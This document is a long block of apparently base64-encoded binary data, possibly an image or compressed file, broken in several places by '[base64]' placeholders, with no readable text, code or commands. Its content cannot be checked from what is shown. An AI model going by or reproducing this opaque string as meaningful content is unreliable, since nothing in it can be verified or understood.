a7X2QMrKbJi7XlcxMQX12ZMbtww5T+rbyGqd6fVXRr/RNK2jHmoh2eslCzgzuxHbExJLwv+gqxMWgJ0V4W3CUOjTVfgnOudQj1tyvLoXLm5kc1knlZi3Fr2Z92v5BDWKttkTRNHN/JNRSurV7MHOo++iN7yVlWjsQ5Y4ysA/8bsEqWIGzbHrdZN7iGCqneIpzrT5eEGxpLObmrtEZkyO0RmjiLMaPbTcwxGCD6Yu3rZBVb3iK+XWSpWnWym3qUYwfSPFmG4+amWOEZ+Fc0xwHh6BCQnJkOS2ibBHXQkXzrrTcmKsewXi/GWM7/msd4xlPxdhm2TmIltmSvA+X0yKYronqoHKq7XvZrYYOt662rnl7/jUAug9HzoFbaBWz4UGTbQQnPAVPJ/F4j4lguD/NWtXh81OebUuo528/g5vycvmWlhy0hR51kYlT5MVJE70xoTV1wCXaOq9Kd2qa93nzr84b54C8e7vVlvNtlGhGXRw14cIY9U/v/J+d7Poem2bwFut/tcNzhb/Na+nLX3dPXP4fd96qMFjaczJJHgbBOKMSS0NxsQiijcbiIpa8WWai20Kr3aL/[base64]/jxcsdqfD83AUm4QkcJA+bFlRnSBQXRRNNdF594+ddvcvFs/FUYSnDHSOuvo939n3+v8nq0S8ZeM6vi+8tY16WsaXHjpHXh6Orh64+vL0S193taXZF7DeCu0DlCmLb9e79AuC3B+IrVvcZRvaCAqL1tkuvV7a/OHjX+kHcvDe6/J9rShKOMZdWX28fzmpcXPJSHEHYYyaHD+MH8N41xHc7rhmdHt1wjuK0iR3nHxbUV1YHdyIvCunKuZa/0heItLi3je2tONOtGUo93p00jrr75GvV9uByxj2E+z1gTFVmw3fsy8RW29Xg+HCiOOMKri6onUox1EPEnjUa1LH+kHxbuVrVvbWypyp0+7Xq/8/T+o59eXZD+f2mx/5P3LuNnxcMFyMR4hasMPCA4jOYrrCvIay3GiTkzt2IAa92utbmn9JO7z2OG4QoU+bKvyuHVw7NJe96+JG5lOlzG1hHsSdnbHFyw9b7JmTiifLv8ADduFtbEWwWQw04bbjiboyIOhtmmhaL01XfePPF+20q1a6sqcY0paRn6/RKWnHT1T/L9jGlev7cf5/ajjvZEyDwVl5hXEeYOYOI8OuX4XeALYg6Bk2WhIiBHNU0RR7/bXSj408U39/cWe02dOpyuH3/b8Z6GlerLsgf7N2DsmcbWzBl5wjjXEt3sOILq7bkmfRBybYkGSihsCqLvYROpO5Vrm1/6RPEW31bu23C1pwq0oaS4dX2yhp7+v2SV63dWHfFgwv2OOzVjHHc7BlozQxJKxNDcdaegFwmlEmi2GKEcZBJULloi8/Krbrxv4ysLKO5V7CnpRlw1y9Ovd6dPVU4peYr454/z+1WGZPZey/wAvMR4niz8QXiNa7VdUtrUg9hke5lo03bW+/Uy7k8q/TfgenQ8QeFrff90ny5VOPHHt7uGn36vsnhrw9tG5bH8rbnXlT65Q9Hq7uGns6mDMPs24dwdgm83iLcbm/IgtcQWnibUCXeg89BRfOvc7j4YtbO1q14Tlxh8Hq99/o/23a9tuL2hVnrKGn24/+LLdMgMurLOlQpuJrsxJiw/nB5vaK7WEXbv5Nqnf5d9Sq+HtqoznTnVlx0jl/h/dXXHgjw1aVZ0K13U0lGHM19Xb9/YimNMt7Nl/ifAsixT5UyNdTF9HJW3XZuDbptRO9C868vv22W+3QpVLaestJ6cfS+YePvD1hsthSnZTlONWnKXV+rh9mn3vsJ2WW9nZ5wSPrcB/[base64]/wC18NSuh5g05KooviD2FWrcUp2fRP0wXx609BszeIREid3eD6q1qcuT0HFlCIhvOMFIjekB4meMO8dfamtT5slWcGf5mmoO4GuIP/dki1RpXhDvWsa22SKEht8IU7zc5D+VaujXpS7FUtTa/dLXFLa/era2Q96cdOmp5VZ+wq5sGieM8Ni4IfP0IiXu2uIqVZhMjVhM9MN+lR1kRyGQzu28RktU/mqqWunHgtyiRUwUBRB4tAbaDygKAoEUCt1AbqBJedTQFAVMJUund6tYxRVPn1nexlHZ3ocDa9imU0pNNl/1YVTTctQ9bapwzfP+/[base64]/UTe0fbTiMM2GkyCYj1VrykmhN2t6NEfTtquUgzwi4UxfxqqksjFKos4gHcReGqNVmJ+YcavMf0N0tsrxMSfPVPKqJGLYjTvnaGdulDwbtBc5qXe4iVRxJRQ/MjD7bG66MN8OHKH6X/uXUT+ut6jNxq9DNSJk668YB1Fu2qVdDVzsU+wxDj2myk0DYi+51OPevz+NUSMk+7N2K8R4WzWTFVt3SBweQXWdt7ygprxty+xARa1p963SOUOL6EXy92+058W3F9oeF/[base64]/4f8ADvOnG6r+pc91vEW122VPnODFgRx6ne5B+qsPr+s7ezpdCN4OzQwxjS4PwLFIJ6QBLq7tXQtPjUXNtrnnZpNOZfcIZUPpntdSJ+2p5jWcV/KnDrV9m5jyxO4bnWIY43a7F9+gR9HCh+e49PBSPc89v3KubCrCHcpCyYofwlcLXcYRelSo48mhLk4PsVat1fGNo3CrYXS67b2g8KTIgSLiUiBLQfpIwtqvOqdYvr1p4lozl1orjftNBbJ8eHh61uOQJv0S3V7VBYNfhU4xc+/8Sc2l8whiMv8ApTz77xSpTxbnJLnNXNf6qjKWD5VO7q1qvWyA3/[base64]/KQdnm3Xb0AMbPz+vhLKhwnjYFU89+3mnxqeIrDtSfKZ4WwRZQs+UE6Li7FU1vel3JtfRLa2qL1dSJuP4VjFjFwJg7tN5m2POWx4+n4yvN2ubU5v0gJUklZcZItDHZ4UHRaqyZ1fTrOvtpsOTGcIZNR/0WY5uLQb5jIqcW0AXfxC5Ip1uU7arP2WpO5pQ9cjbkplImWVrnzLjMK7YrvDiyLrdHOZuEvPRF92vR21LCDz9ermsatnVRFjcZR1kmi8JioqXwXlTXsIoZk/kvhbIyx3C04SYfYiz5SzH/AEh1XFJ1U0718kRKot6eE2xXqZwQXHvY0yxzCxU/iOZbZdtvUgt8qRa5brHHVe/VBXSqKdpCC2d1PRM8qshsEZL22ZDwhZ/m92aOyRPcJXJTqL5Ka89Kn5aGTErmeCtv7gXJ9Z8qe1DvcebKMnXXmbo83zJdVTpJOWtJWlLNmN3WwY53yf8AlBPj8CQzf5Ad+xy8PGAr7URSWnlIHm5p3jrs1YDzFmYXfvlvkyGMNsoxb7b6WSxREe5SBV6iXTnSVtCaHPnDsTjFuDbJjjCM7Ct5hi9YJTXBKGOoII/[base64]/YPyguN9uV1+b7xGkTnTde9GuzzaEpLqqrovtWtWnbQhPNdO4nIn+4MyhehS4j8O8yo8nbuCRdnj27V1RU1Wpzo5z/[base64]/F6sJ/dq517OWR8C52+He8VQpcO0gkc4x3wUViWLrSKu0BXVA6+jVCQunXzGqvw+lZ7bHb63Trppwjrx9Menh/8A9entfZLTx1LbvC1KzrT5csIwhxlw9mPb6PVr6tft9OvBL+1BYMX3FibYMP4gagYYw1EQ0sMN75vSWorue4pNaOcHZyTagj0uEpJ0188wnuVxnCHp44a68O348f8AP0/Y/P8Adble3N75LDm4e3wj6Pux+zj+l+pFMJRHLTg+9oSRMS4M47g2q2XSS0jk57QCWGKno29vdbXbIUiVQ3ciVK1Z+Ys+bRz5Wuunzmun+kvW3LC+vfK1YQq+X0npprU00j1d3o4fb1erX0/ekvZ1xSzid/B97vb8K5T7g7IdjmrHDKJMksm9oQIgiDQcIdmv+7Wb2j5mrhCljOPr1+//AH1RneW8as4XtpGNSM5a8zX0ZS9mUvzvv/J6VBdu29MYvt435u8xrvKGDLtkp2GW9vitJvXTRNNfpepPKtnabS6s4zp3UPa46en79P5/a51nbblCdvX3OPCpKen2+zL0x6fZ+39qf/J04htWFuyr6debnEs8BL7JBZM58WW0IkaQU3GqJqq1+Zv6TbSveeJ+Taw1nPlx9GmnH3ntr6MpyNeDvD2pf/22hf7U3V99/wD0D/6ef/Tq3KnYrztdR2XMZdqVw2mycCz4aITJtFIVWTFRVRe9OXKvUeCas9LTYNNNfRzLj/pmlT17P1uhLl+uSxD/AP4gD/bH6+ZUf/4do/8A13/ZFrU/onO/YNvzGJc0Ms2LnHm2Gbh/[base64]/tpV41tdKUeuEso6/OU/tczHCc/5+5xvl+K4kzlbw8xakjPwM5Zt9O+XHYxFdaE2xWG26vM5HTvRlO/VK+47l+K7P5ydXjpOwhTwjx1l7XXKP2Q+zN0tezj+a87Z3+HZg//ALWx/wDUMV+gv6Of/wCWe3/p/wDfJ9s2j/8AgOP/ANR/3vM9v1KsWfvb/wC+jX3fff6tuPh/3aPuHjP+orv9H/u0V5m9+qBi7/8AYc/9eleZ3j67cf8AyP8AueF8Uf1ve/8A0ev/AFmDNX/6l/3iz+ZmuD4m+o2X/wAv/Z89/pN/qPb/AP5Gv/TB9cezSKB2fcBiPh9CP/WnXEt+yPwfn+066UP0dFlVuugKIjZ8KBW2gNtAbaBW2iGI20MXtQTe7aAAaBWz4UCh7loPaAoChrEqo4kXo6iW4SISTuIeW36qSjCfetVxm1kw1mNcYOJcPSxwzmdafpLXf448NJSp/wBWk6eNsu7nWbe4nZx1hOOdNHSObRi543LE+UePFdtn6Hcz8NxuDcrW56pL+yte8Bc9CSsSp6QrQ5PXD+fQRjDCefoVxhXsR5f5i4Rs2LcQXrEv6Ibm1xpEmLdHQ2uL3poi+Vb0tyrUp4YKadKEuw4p2FLban0dwxnZj3DTyeDbONxB/KtbNPdZT+mt84/pNnkw7ELzmyvz2y2wtaUw/[base64]/EI+tUkW9MkbIrnvUETL6UT/G3VPiMzIq642ZD0pTiHq+zEaix2v5qlGQZyc6kKpjGLnpDi/g0D0xoLYjVS0px4B1M/AlA13CQtxcE/V3ch+FSjIYZ3UTY+qPTU0BAbTibC86B4jikWG4Q+VE4o/hJsRuFxc98qJ4ny1EvzoI7uniUSiuzDGgCoewUrQnJsxikUpvp3bf8A8edRySxNeJresjDpPtD4e/bTIxgh9g6I5AXUK91YTxgdjtcKaztdjiXxqBjBBcYZfHDZWbayJwQ6nGvMaqSjFHbZck29fi8KjWJRDo08schISIdC3CXurWtNM5XqQ5cXmbpHIRntDtc/CRK09UNTlGu0O82WUL4jwHh4T4PdzKryQvy1fTkjgguYXZwxXkHfbTHxOUaRCu8FJsOTFLeBIvdqtdzWLyiPukbTe3w61XKKByy6zFXLyTi4ShjcouJbI9YpTDhbOG24KjxUX2prWrrFfQl1cJuouyVmQGYOTQZUT3hcxJg6S3eLG+XJZMYT1NsdfYiryrMXl/EFLOGcHXi3Ji8uMzGOlh8UJC906slJ8cyhmEJeoS+/j3p71RSYyFGnPdFaMxYZcVu4slGlNi9HXq2l76dy1NZGTG04ru5o9wvter7yVBGUsCXi8NEo9jPhewu4zxTAtAD9zme+Sv8A3Q81qbrbJaTubvCDoiLFkiRAfCj2iKOyIwz38uXOsSfebKMraHJnDhwRvM7LB7My4WBt67OwMNwBcOdDb/63uRNqL9VSi599azuZpJZcO2HAdk226LEsVsZDrluCiKqJ7VWsa9bZjGlbQiqjEueGIcb3RMNZUWv0wyNAexC+GrDDeuhHqulW6Yf2kmjcX1xW6LWHE9ZZ5U2bLuRiDDUOPOuVyvrBzrxiCYSEjjiptREVfr7qpy6l9Pb/AMXnn3qJhWdixyJ1uYe9KCJJNoZA+smvktW4vgt9Q5N1PP0HAB3DuIf7ahKUINHHCZRw25kV2HIHiR3O8PdX21HLBb9Cx2q5Hh/h23EBcPq2wriPNt4PJCXy0qKSQOt7OrxNr3GJaoVE4sItqRbBHdrUJSb0YkmPCIhLxDWUpRa8i4NQBRx3w1JVi2GpjVxb3NFtqKuQKKDHUXUS0Rym05UpsBIfD+ENSQ1lNPK9g+zCgKAoCgKDRvVlh4gglDnN/Rd4mPjbVOaKlVzp86GCdOeE8zbHzGzKy8ivRTjt46sasGAvOFw5rHLl5KhaVx6tk6tG6fGrHFqfkY9xDJunpYzzuDrqcZ5eICEZLpXEq6YOrT6z7hfHmJ4sZzD54qvJYan/AEUq2OSy4D/[base64]/7yc/NWrddjR3D6Jzf2Ns6DkQX8FXKP88SwjKlsZkObUNpF3qzr4uldxCiV8b3zbudV8zB43z1WjnPSlzPRpHH8mn2/f6Puj/uufHmXjObc75xkSYUQgiL83fN8JHrpG6UF0WTXRDAETcLaqW4y7tK6djfVZ2uE568zu09HplpHuj+X9T0G26Uq1KfzuGfVyoRlprjDThj/qr63hYcCYVKRmVKt9luLQ/R4kuUl44QmTPCbSDCMeG2820g7QBPoied01roUZxozj0Y6/f65Y+v0f4vsk9VaVoVp4WXqh6PT3Y48f8Aq+zVCbJnbZsNXaHeo2GsUM4UwjGivOw/TW4zkS1ltQXuE5q5LZXaToo4LW1NgopEdeYqXlCtVhbVLjKU5dPo6c4fD0R1/Ry/glT8NUq178oXXGX2yy9qX3/o/kMfygGKGbpgz0YXWDbIp0iIzBbZbjMtKG0lbRvVTFwtD3mq892ndpXpLG+heT6Ps4fZ/D0+n4uRuE7Ote0PK8emp69dO7jw16ft6ft+OiIdnLKO650dgC44cs7jTVzG/vz44SB6HzZ4Zizrqm3evTuXur4b4m3q32Lx3C8uezlRjrw+zLLq/U9HVnhVW3h/K7FmEMq80sTYwixrXfsZX6JdXrLDLjBBVJrYoPGRVRzVNC5d1eMud2sL7crCy2+WsqVvTlDPX0ZdGvs/YrnPOXQZO0v2W8ysf5pYpPCsi2FhTHzMCFe5MptEdtbcQ2iAxRTRXNSb3dKd3T8a3/Cni/Ztr26hpfaS51prOVPh6p8zLj7Po9f2/wD2IVYw7/sWJcLQ/I7VV+tjA8aQeVDcVvyQiWe+Cd/dqteWp1ox8M0q0/V5zj//AK4qKf0KC9nXs64+wDjrJy43y0tRYmHMN3G2XIwltOK0+9LkONiiCq7tRcDmnKvR+J/E21bjZ7nQtqvGVarTnHp17Ywjpr/lq2pVYzY8S4AzBvmDMgcUYBw9GxDNwpInTX4cyaEUC3kggmpKnfoXdU7Pcdot7reLLda2tONfSEdNdI5er4IU5Rh3rmh3LFl7jZYy8aWCNh3ERYjf49uhyEkttiMGbsVDRV11HnXhKtHb7ad/T2ytrVpcrThLXTHX6Snx9DnSjGEpYfz6lHWjsz5hQ7vbH3LOzwWc4pGMHPu1rlbSRtBe7+/pLo8Xwr6BX8U7ROjOMavrsY0O2X0nV0//AH9Tc5n/AEq27VOFLvi6/wCYdvs8dJM5MTMvo24SNiqDHYVeZaJX7B/oxtLi8/o2sKdrDjLKX8JSfoLwxt13ungiNtZxynzpa/d6pITmBPxLcMnMZu4mssayyBaDhBGk8dDFXA1VVRV0519h3Gd7W2u7ne0cNeH2en2n0Le6+6VvDt7Lc7fSlrw9HCWX26E5o5cYivWJZFysrDExq6WlbLJB4+GsQFcQ+Mmqpv8Axar3Xa7utcc+1hxzhy5fm/nM+I9h3K8vZXNlHSWlWlyZcfRjplxy/L8EMzztK2K95VW4nOMsNoYyubVRDUFaHVEXu10ryvi+hrbUbShr7MNdP8nyz+le2lZ7ZZW0/YpTj+7pF9ZOzOP/ACAYF/eK/wCtOvO2/ZH4PznYfRQ+GiyK23Q1LqAKAoFUBQFAUC9nwoDZ8KBQ9y1Ee0BQFAUHu2gybPhQIoPE6td3hHu299BF8fYCaxYyV6hiMfE0Ngw43/bWO9Wj9unlWKNXkTw9lGcc4GLs/[base64]/GxQ2HuJbbf9E1t7uInetNZt6hTc74wunobLrQffS86505OxTQWF9EW7xEZc6rWGvFE4/TvRhLp20DbA6KkiTdpGyPt96gZY/[base64]/[base64]/e24CqOujy9GeRdCT8tIxfGr6x8tVW8bJu8Fhj7odMfuYx/ZEXuqblU6c60sIN7GOBb5h2z22a82JCbicbh6/R1N2rrZruzsvNYfcaycR0RJsSJTIRFseakq9yVHFyoxnP4pzZsjZ2IYjUu5TitT48xBvq1T4010we42jw1VuYZ3X8/wGJ8j51thuSrRK+cnQHX0Zzlu+pawvvPDM7aHR/P8GpkNDBjG8tyU3wblwFBWC721ReaUR8NWk7a6zmug4px3nHR6mj8QfGj67rLOYYcT1S3aerWckNURxVlZFxtdvTL/epcq2h4LY30N/FF076Z4NCrQ500ntNtiWi1+hWiKxaLc0PM2xQQEU9q1W26dKFGCi8687Z0b0ey4IHjRQcULpP29zSp+xrWzGnh1zfOfEXiDClOha938/lV5amYnoonAc4kfxal36r7ajKT5XONWcs5nJhni/g/hVHKKWWbYSOnqjUJLGRYYSopMPti8wXe05zSopxasK2/NO8I7hehn+wFzRv8Wmq+nFmecUW+n1eqqtYtyMsA84j73FHpEqjR7FtWUDfdG0djlu8qvaiDvXI2uKLDhNkJciGkYtiMDlasRSZTIkbhEXh20RlTOQyFfc2eI/Ev4NatWrOHRD1oxoQ75+pa1e6fWhQFAUBQFAUCmnFaISqcutHsfNntm5DX6yZryb3Z7a/crbeOv7nHwuV5q6pO/aVWbIjsM4mxpMi3PFg/MtmAkPgl9+c+qlC0zVVbl0ViXsK4RuzzZ265Tre0Ipq3u8VdKVm0/NplhjspZfYfwvIs7tpG5E/[base64]/fqW9cmlry6cZcIe7x4fbr+v/C4lpQt+VnPq+9H4naNuthytvOFMM3t+PdpU4Ask2zx2QuDc1+QIo2ZPatiDm/arnlu8XKv0fazha7bO8urjKtjlLLj09P8AH7+n7PufYbGhse47bK/o3us7n0ZQqd3u9P5PV6u37VdXG+W+3Ytulwu3Ax7jqM5Ms7l8xBJcBxskJ0HXzmKit/RkkduOkUd4/Sly5pXzzSlue+yjnV1pUp4y/N9nhpj6/e1qZ+jta9ze2u20pzn646fr/n7m7c7TOsOEmbvccaPWCasRq1Q/[base64]/7H4SWn90Xwc1f8p+IP/Fpf+/VXyLtH/BU/3If7H4SWv9z/AJMPzPmL86Fc/wBMK7fOSsJGWZ84SONwULcje/du2bl107ta2Pk7buTyPKww48ccI8OP3n4SW390z8PNT/Kff/8AxaV/v1rfIu0f8FT/AHIf7H4S2n90xQ7bmXb4oR4mZF6ix2+QMs3KUACnfyRC0q2pte11561KlrT11/Qh/saeJLT+6Kch5myDaJ3Mi9OGyfEbVy6SSUC0UdR1LkuhElZhtW10+OlO1p9X5kf9j8JLT+6L4Wan+VC//wDi0r/fqn5F2j/gqf7kP9kfwjtP7n/I2v4PxvLeefexrMefeLe66cp9TMtETUiUua6IleitbmVjTjbWvRT0+yPTp+zR1bbxxVs4cm2lOEfu0lwa7+AMWTWTYlYtkPMGnU0688QqnxRVrYnuVeccJ1ZY/FOr48uK0MKk6ktP0yv0D4z/AMc5n+lvf71S+Vbv+9l+9qv/APiDe/3tX9+TLBy9vTt6gTrviJ+4BDcFxsXCNxdUVF0Tcq6a6Vq3N5VuYdctZfFxdy8XVdxoSo1spejh1S4vsb2Zx/5AMC/vFf8AWnXoLfsj8E7D6KHw0WUPctbboavagCg9HzoPaAoF0C6DzbQe0CqiCg820HtB5toFANAqgKAoMjDnCcE/4q/V51GUVsVEY9wv+gvMGXHaeJtm8/3wtEkf2B3uJqurt8+fBo3cuTNbGAMTO4vw8npo8O9W/wC55oeZL5OVzq1HkVWzS66WZ/HzqpMoupvhGRE0Xl8ajJKMmG7R2r9D4E5vd07UeH75p9dURor5V2jZ7DbLCJegx+G6Xiec6jL7a2oxwUazzOBFv6qkoYqAqQ8WgB86IBaDygKICg820HtAVMFBBs3sbN4IwbMlC591PN7GE/[base64]/8AdrWq2T9gJv8A4pj+KdBRKt7cfTPtqDYim0QUNsSoB1vp2+2pxVSi18TWVMT4LuVuEdzotqQ/ZVqOLm3CTyxXHWj8YEoKP1Vr+0hKKTTW0acbMferWmw0bsW++NiPSXD3bqrGbM6yu4lwDFlR+p+GW4q3qNRzrmkpmK5LaHa7XVi89OLIry7eqpYqU2yBvdmsWa9sfv0duRBcZfZEnO5l1Wj2L/KqMotmPXBe/ZcxJdIDt8wveYvBw7LlmcO4F68jXpEahGLyG9bfCtCE30g7KVumXSJLcvogS293hQh9cUqvVo7DtkOb1uhrhbWrtHkw5Y7mHxUFEvLXuWq+L6Vc06FalyZ/arHL/[base64]/P8EQYihHFQab6Nu1ajPr6Hz2catarzgxZWGJKyQEmzIdpCJdBfHSqMm9HPDrOQDWSMWQS2UXxiyJI9URqHFby2uRbi3F4qLIxe1FIn1aBqvhbIL5F7tWoxVr+2/jUb5ytQqRLtrGKEopNbmwaXpHaa95d+6qKMYQk08Z+2tavavrooCgKAoCgKAoEqO8VEhEh8twov56BSkpa7qAoCgKAoCgKAoCgKAoCgKAoCgKAoCgXQFAUCfWoFj50HtB6PnQKqIUPctAofOiT2g9HzqMgv1qwMlAsKBQ9y0Ch86gmUPnQRPN79S3FP7yc/[base64]/AFp16u37I/B9K2/[base64]/FqaSC3Yv+Mkr8WgVHc6RqA1bl1Pt0Gq05v3/g0G9H9Xd4amFPOJwzL+KlBjcc3dHrbaBrVxd22rRmVz6FaDCRdI1aMwF1D+LRNtQI/HcIS6R3c6BVyLjydg+BoaJxKtcU+N6R6y1VquifJznCZEh9bvpFY04UoIZD07iUqajoDL4VfhsmXu1yqrYilV40atcki8+mtdtn7Dzjdpwebv8A3S/moti5/wAIPLiPMlsB6hcdXd9VE9VuWy3sPlc2gb3Cy/whL6qNdjvFjVoeKA+HvSiZngETEoeraBeKg5nzMtruDc05wN7vQrn9KwXlqnfpUanawyMzjfebAi3be+tHVPEq+OKN0Z6vVqETFOMJNhdsC3uPu+lFpeH+FW5Tc24c/[base64]/a6u8B6we0+C1e+DS3m9sL2rCh2R1Ot5zjzIuDER6NKgW1mI6pyRbj73Jba+XPkKp8KYwdefiq9nD7P2f/[base64]/m1ryEqc8nhZ0J5Fc/dL/NrTlTV605QK2L7pfyVpypoYjYvul/JWmE0cRsL3S/krTCZiNi+6X8laYTMRsX3S/krTCZiNi+6f8laYTMZDYvul/JWpcuZiNi+6X8lacuZiNi+6X8lajhMxefxT/[base64]/[base64]/[base64]/JUZJRVLhYhnssSE6uIKGq1qTXNG6XJssQE+ZfRAO1EquLGK4snLXxWY5P9UeQ+jOnwKr6blXMVNZqu3HCGaN9we5KbjwimNtE9tT6NslTVfyLXVpyednFYPbGyOw1kLiLB+HsI41LE9nusAbicXioYRnS5KXJV8Xxq7RHHi5/gYZudxkkkOKTyNFvV7b9GP1rU0MnQ2T+CDzBymx9f79erJh614aabNpZUnZNckIuo8IU5knKq5Kox680xxVnWgY/wNm1h5n0dqVZGLZfozY7UdVlNm/RO/cNSxU30fMw5b6Y9mPNC14twjb3YEzjQ3R+51IvJeaj9la+qnb54T8rNfxFtVCH8tQelx6FJZnYXl2fEbd0hx3HmnCQxVnvE9aufN95sric+hc8Rwn4MY3ekyaAi+tUql9Cpy6EUzNxtDwJhOVPkFudfH0eO3+2OFyq6DmbneeWspzc6Qra5Hb2yC4jq9S+zVedXSk/Pk6s608/vZiFQIS/i1DJR861WoqsPGI/ej6tPdWp5Le/[base64]/wAwlORBZG2pD9LrCpeLDtt/zCU5EE/LUiv0uMKf4u23/RkpyII+WolDlxhLn/xbtv8AmEqHl4nlqLJ+lzhT/Fq2/wCYSnl4nlqIDLrCn+Ldt/0ZKeXil5akV+lzhP8Axbtv+jJTy8Ty1IDlvhL/ABbtv+jJWeVA8tSZP0tsJ/4t23/RkpyoHlqQ/S2wp/i5bf8ARkqHKieWpAMtsKf4u23/AEZKciB5akV+lthT/F22/wCjJTlRPLUgGW2Ev8W7b/ow05UTy1Ir9LTCP+LVt/0YajyonlqQ/S3wl/i3a/8ARh/sqXKieWpFfpbYU/xbtv8AowU5UTy1I+QoMe3Q2YsOO3HjsjtbbbHRBTUl5J9tTjHBfTpwh2M/OpJYlj3LQC91AmgUPctEyttB7TIe7aZA21AK2fCgNnwogAoF0BREUHu6oJPaAom820BtoYvaBEi3xLzBlW24jxIE1pWXg+Cpoi/WlUy1q0fnKPrS0jn0TUHZJE/[base64]/GUqmK9fLdc5RfhVBNuM+GoIG+dqb3T4qDaZ+ib20GPf8amMZObtw0DenS/UxkfL6YfwqkM4erVuIQo9NTDhFHqEvWGgzbt+8qLohqKbrgiPnUJSWYnxWUgRdol9dUayWxia1cV1wSqGS9vQGfSLoy6XqaVXrUSdNYAj8Kysn7w1oarm1c2/T5kdtfA0Xh+NRWxVj2hcVNulBwtBLiTDLa5t9UPPWjYxOWRMFqw4NxndjLbsabgNCPrES6LVckNZOhsHWlMP4Vtdu9dlrVS+Jc6yqbVwjo6O71qrkIXjiz78F4jL1QguGpe7omtR4pxU7hBxZ+Vow5vUxPjPggl6yImgrSUuhJQdij/ADNhnhOFtNpwwX6kWtXVbFHXW+O4W3wl3UZdFZOMr8yk1u+lZFJCIX4PdVsXOqxzV3mhguDi/GMy7zz2vSdNV97Turp0pPOXPR2KvzKtb7F9YkOyCeNWABlC5dI8un4V0MWjGpNkwRjR3DUhYUpx1yxySUpDDI9RKqd+vfTFHI5YRxZZsD4+tGJBtLGLYsCWbz9guRbI0xogIdprovdr7KjKK2nL2JsruP5UrF92vyW+Na7bPkOPJYY+qsRGiXk0GvkiUxRjCFHsdS9j/Nn9AmP7bZGpnEw5fS3wVItUYk6fedfjWp7Tl1afXzvtfWbBWIG8S2RmUBeMU3NF42iTvRahq71pVzgfEFD6CESEe7dzpGTcmaLxim0YehyJNyuMaNHZ6TQy6xVPJE71pHrasq9KjS+elwc/4yxS/mNPSa62TNtjEpW6MQ+L/vF+ur+x8Z3vebi5nO1hw5f8/aageR3bxRJt/wAyL1qseQjThDogS42o7vW9lCQDhj4iqOS+nTJceD1RqOS/ltUy76itjFjEl3dXhqKwJ1VIC0CqBO2iAWgjeKrxDw/FGVOe4IbtvSOql8ERO+jMYmlobjiWL6Y/F+abco/[base64]/jQKAqBW6g9qIKBdAUBQLoCgVQebaJjbQe0BUAugKAoCgUPctEHtB5tWhiVtqAUA0BtoDbRMqgKAoE7azFKKB5yYdWfZ4uI2GeI/bxVm4APe5GXl/N31ZaVMKuH2I6082tkhi4LxbrhhSS5xLhatsiKZd7sYu7T6q2two8ucakFGWHQsStNe8WgTuqaomgStB5QFB7toFUBQLoPdtQBtoEq2pCYp4R7yrMe8cr58XRcWZzwbY2QuQIEZOr3de+qriWEHSoQc+4wxAv6Fcd3sOrgueiMj9ulc/LodbFXcQUKRDMvA1EV4/[base64]/[base64]/[base64]/kKmRTi1SKot6MSd/[base64]/YtceUuTPl1G9TlzoZlr3VccSamhKIoiKAoCgAqAXQecP6qJYsm2iI20IsnDEGzddc4ccB3OGXcKVjilKOCscUZiHdJDkO0lw7a14nvNxfhW/G2nCGbTjVzm5xuVw/4wYjvHrMNKKF9W6uJdTzeoto9CgcxpSwMm7ax4ZF1n8V38JFPWtWMehuSkjd6eSHa5ZiXV6NsT7akig8YdgxWvW7qnkFXOQgE+XsHbUEEDha/TKXmVBvGW1ln8IqIMcguEJF7aDR434XVU4gBzfUgoi9ag9/YqmFgSH4aBTHUS1sDYHzoFKWzbuoM1ugrKlDv6WverGScT4880PQHgCo6tnI1o4rrhGXq1qyk2oxPlihnKLcQ9NVayST6xRyjuNqDe2qdU4pxLxvDw/[base64]/JmSZsaHjLOuOrB/foWFN3PXvFX9O78WqNZL5dDru9b73azsnobVthRB4LECOOxtlB8OiJXToR6M3Mrz6DzcIEbODAMrDFyPZNa0chSB5KxIBOjT7a1qtHh6V1GrPBF8L56TLxYLjhC5boeLrI4keWDnieZTkjifXWti8vuu6ztujAhqL6G3tAdou9bn1rUsnyqP5/pa8iQjQ+L6hqEk8TW5KcItxF9lVro02EnN9FuJJedEhQIoF8RA3ETfEHaoondzqqrnh0J05QhPra8mQMKKT74ltAdyoI6r/[base64]/AAvVqcU2aJqJdVSG1t6dtBkBtSEgqaBMYdjJe8lBmheIvwqtG0yPVQbQxEdb2+dBuISMR9vh0qGS2MWqDwGJbvFSUl8SmdjpbBrTk3Ipxhxna2I1hNOrcyANrUCLelQ4ki3uC+yw8K+Tg1VqsiyWK+QLI2JtRWidZLcCeWta6/JMnc0bnfuHxIYskPcY0RlITm597bAGuIRKXdzrX1l1qzhEyuuEoRMo5fEqgsjJpzsAOxZQiX8mqJyWRWhgi1pAjtgXiqk1b2LoZytrAl0r98+qoSii2svBh4VvUWUTLb0Nz6CYyQ6o40XIkX7KvoySnLocBdp/KePkP2gsTYbhETdhnF872j2cF5N6Np+LrpWxLr04qrWSDYuwvHkZd2fFkVngvpLOJND3tfCVYjFtn7JK9LbsX4dgwhceuyzQJkI/3z7NKvjFoV3Y3bhu10unZ0hwZm0Z8+7I0TF05SuWmm0l7krp0ZdEHnq9PrzccYHywxZmridcK4Nwu/iC4NELLrwjpHieSk44vLlW3KTmxi+mHZ67FWFeypa4N8JhnEeYMkNr+IZI8RmCq94xgXkK/hVinHOXWtqyw9C58Mvs4du8yaBSZMiaQrIdkOKakqefOt+rQ4NDmHLElvS4uDcoY/T/[base64]/AGsk76586cqMuXNfnnDobtAgvOphW2gNtEShGoBQDQK2fCgNnwqOSyMSZkyLaYLk2e9wY7fre8vsSpQ0lPXhBHWUId6o8X4qk4vmLuEmbW394il/SL411LehpTjxm5U5TrS/IYV/NUq9eEOxt0KBnxRI2Ydnju2kvTXBnVnN3aNNRuInk/S1mCPUb0vb9iVzss3SjFR+dExr53w+JF0NNJ+WrE9TKTySIJD6qjRFDUc+jPd6pUQacodwlQaLYpxPqoMbhK1uM/DRAy3JxCISGg1xL1anFNsM+KpDc9Yf/[base64]/lnd+3Xl9bXcYQfmXCjU45fzgyOkxzQtOGGv1Vu09Olw60utfWBsIWHLWxsWnB1vGy25jku3k/JXzJ4u9SWunGObjykni3Vu42l9iU3xI5D1IP7EXkVVTjKE4rcoTRNY6xyFvcLgKPJwe4q60pQwaMonC0SjacVgfOtOcZL6coe20b0TECYRN/dDvmDPMfqWracvfa2sZzn0Gez2eVKuV7avcoSwvcIno7Vnb/Y3F73CWpVOvsQqwggOGLbNtN0m4QlCT3zUO2K6XrRyVTFU+HPSuHrSnB4Dc6E54Tw/[base64]/wCDudzn4q+dTTbTshuHOGG71T1Hckbz0+qq+ZFscuXuMityCb6RFsV7/[base64]/Crgw46fSO4uQ1